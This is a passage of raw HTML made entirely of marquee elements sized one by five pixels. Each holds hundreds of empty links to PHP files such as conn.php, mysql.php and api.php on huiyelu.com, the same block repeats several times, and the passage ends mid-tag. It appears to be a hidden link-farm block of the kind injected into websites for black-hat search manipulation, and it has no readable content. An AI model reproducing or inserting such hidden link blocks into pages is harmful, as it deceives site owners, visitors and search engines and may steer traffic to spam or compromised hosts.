href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a 